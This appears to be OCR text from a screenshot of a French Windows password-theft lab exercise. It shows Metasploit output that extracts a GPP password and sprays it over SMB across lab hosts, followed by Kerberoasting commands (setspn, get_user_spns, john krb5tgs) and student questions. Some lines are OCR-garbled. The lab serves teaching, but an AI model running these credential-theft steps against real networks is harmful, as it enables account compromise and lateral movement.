 DOMAIN CONTROLLER  WAD-DC01.WAD.LOCAL
DOMAIN             wad.local
CHANGED            2019-19-03 09:30:00
TASK               C:\Windows\System32\cmd.exe
NAME               SchedTask
[+] XML file saved to: /home/training_cloud/.msf4/loot/20200308183848_default_10.13.37.20_microsoft.win
dow_527202.txt
[*] Post module execution completed
msf5 post(windows/gather/credentials/gpp) > Interrupt: use the 'exit' command to quit
msf5 post(windows/guse auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set SMBUser svc_schedner/smb/smb_logi
SMBUUser => svc_sched
msf5 auxiliary(scanner/smb/smb_login) > set SMBUser svc_sched
SMBUser => svc_sched
msf5 auxiliary(scanner/smb/smb_login) > set SMBPass K33pAlive4ever
SMBPass => K33pAlive4ever
msf5 auxiliary(scanner/smb/smb_login) > set SMBDomain wad.local
SMBDomain => wad.local
msf5 auxiliary(scanner/smb/smb_login) > services -p 445 -R
Services
========
host         port  proto  name          state  info
----         ----  -----  ----          -----  ----
10.13.37.10  445   tcp    microsoft-ds  open   Windows 2016 Datacenter (build:14393) (name:WAD-DC01) (d
omain:WAD) (signatures:required)
10.13.37.11  445   tcp    microsoft-ds  open   Windows 2016 Datacenter (build:14393) (name:WAD-SQL01) (
domain:WAD) (signatures:optional)
10.13.37.12  445   tcp    microsoft-ds  open   Windows 2016 Datacenter (build:14393) (name:WAD-WEB01) (
domain:WAD) (signatures:optional)
10.13.37.20  445   tcp    smb           open   Windows 10 Pro (build:14393) (name:DESKTOP-MAIEURS) (dom
ain:WAD) (signatures:optional)
RHOSTS => 10.13.37.20 10.13.37.12 10.13.37.10 10.13.37.11
msf5 auxiliary(scanner/smb/smb_login) > run
[*] 10.13.37.20:445       - 10.13.37.20:445 - Starting SMB login bruteforce
[+] 10.13.37.20:445       - 10.13.37.20:445 - Success: 'wad.local\svc_sched:K33pAlive4ever'
[*] Scanned 1 of 4 hosts (25% complete)
[*] 10.13.37.12:445       - 10.13.37.12:445 - Starting SMB login bruteforce
[+] 10.13.37.12:445       - 10.13.37.12:445 - Success: 'wad.local\svc_sched:K33pAlive4ever'
[*] Scanned 2 of 4 hosts (50% complete)
[*] 10.13.37.10:445       - 10.13.37.10:445 - Starting SMB login bruteforce
[+] 10.13.37.10:445       - 10.13.37.10:445 - Success: 'wad.local\svc_sched:K33pAlive4ever'
[*] Scanned 3 of 4 hosts (75% complete)
[*] 10.13.37.11:445       - 10.13.37.11:445 - Starting SMB login bruteforce
[+] 10.13.37.11:445       - 10.13.37.11:445 - Success: 'wad.local\svc_sched:K33pAlive4ever'
[*] Scanned 4 of 4 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) > Interrupt: use the 'exit' command to quit
msf5 auxiliary(scanner/smb/smb_login) >
Fichier Affichage Édition Aller Signets Outils Configuration Aide
Précédente Suivante 66% Zoom arrière Zoom avant Parcourir Zoom
Sélectionner du texte
services -p 445 -R
LAB01_SOS-WIndows_Password_theft 2020.docx 2 / 5 JOB, 02.03.2020
run
Questions:
P10: Quels sont les formats de hash utilisés pour stocker les mots de passe dans la SAM ? A quoi
correspondent les différentes parties ?
P11: Comment expliquer que plusieurs comptes partagent les mêmes hashs ?
P12: Quel est le format de hash utilisé pour stocker les hash MS-CACHE ? A quoi correspondent les différentes
parties ?
P13: À quoi correspond le compte qui se termine par un $ retrouvé dans la mémoire de LSASS ?
P14: Quel type de compte est nécessaire afin d'accéder au GPO sur le partage SYSVOL ?
P15: Quel est l'identifiant de la GPO qui contient le mot de passe ?
P16: Quelle est la valeur chiffrée en CPassword qui correspond au mot de passe trouvé dans la GPP ?
P17: Est-ce que ce compte (cf. P16) est utilisé sur l'une des machines (smb_login) ? Comment expliquer le
résultat que vous obtenez ?
3.4. Kerberoast
Rechercher les SPN disponibles sur le domaine depuis la session meterpreter de la machine compromise.
shell
setspn -T wad.local -Q */*
Utiliser le module get_user_spns afin de récupérer le TGS d'un service vulnérable.
use auxiliary/gather/get_user_spns
set RHOSTS [domain_controller]
set user [domain_account]
set pass [domain_password]
set domain wad.local
run
Sauver le hash récupéré dans un fichier et cracker le mot de passe du compte à l'aide de john the ripper.
/opt/john/run/john --format=krb5tgs [hash_file]
Questions:
P18: Quel compte avez-vous utilisé pour le module get_user_spn ? Pourquoi ?
P19: Illustrer le résultat obtenu et expliquer pourquoi une seule entrée est retournée par le module ?
3 sur 5
1 2 4
cpu 01% | | 59.1 GiB | | 98% | | | 1.1 GiB | | 08.03.2020 18:43